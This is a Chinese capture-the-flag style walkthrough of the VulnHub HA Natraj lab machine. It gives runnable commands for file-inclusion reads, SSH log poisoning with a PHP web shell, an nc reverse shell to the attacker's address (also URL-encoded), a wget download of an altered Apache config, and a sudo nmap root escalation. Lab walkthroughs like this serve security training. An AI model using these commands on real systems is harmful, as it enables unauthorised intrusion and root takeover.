今天实践的是vulnhub的ha-natraj镜像,
下载地址,https://download.vulnhub.com/ha/Natraj.zip,
用workstation打开,首先做地址扫描,
sudo netdiscover -r 192.168.177.0/24,
获取到靶机地址192.168.177.136,
再继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.177.136
有web服务,做一下目录暴破,dirb http://192.168.177.136,

浏览器访问http://192.168.177.136/console,发现了file.php,
猜测有文件包含漏洞,验证一下,
http://192.168.177.136/console/file.php?file=/etc/passwd,
继续验证查看登录日志文件,
http://192.168.177.136/console/file.php?file=/var/log/auth.log,
注入一句话木马,
ssh '<?php system($_GET['cmd']); ?>'@192.168.177.136,
验证一句话木马是否有效,
http://192.168.177.136/console/file.php?file=/var/log/auth.log&cmd=id,
kali攻击机上开个反弹shell监控,nc -lvp 4444,
构造反弹shell脚本,
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.177.131 4444 >/tmp/f,
用burpsuite转成url编码,浏览器访问,
http://192.168.177.136/console/file.php?file=/var/log/auth.log&cmd=%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%39%32%2e%31%36%38%2e%31%37%37%2e%31%33%31%20%34%34%34%34%20%3e%2f%74%6d%70%2f%66,
kali攻击机这边就能收到反弹shell了,
转成交互式shell,python3 -c "import pty;pty.spawn('/bin/bash')",
查找777权限的文件,
find / -type f -perm 777 -exec ls -l {} \; 2>/dev/null,
看到是/etc/apache2/apache2.conf,
查看靶机上都有哪些账户,ls /home,拿mahakal开刀,
拷贝/etc/apache2/apache2.conf内容到kali攻击机,
添加User mahakal和Group mahakal,
在靶机上把apache2.conf下载过去,cd /tmp,
wget http://192.168.177.131:8000/apache2.conf,
覆盖/etc/apache2/apache2.conf,
cp apache2.conf /etc/apache2/apache2.conf,
重启靶机,重复上面获取反弹shell的动作,重新获取到反弹shell,
sudo -l查看到nmap程序有root权限,上GTFOBins,
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo -u root nmap --script=$TF
获取到新的shell,id确认是root,
如有侵权请联系:admin#unsafe.sh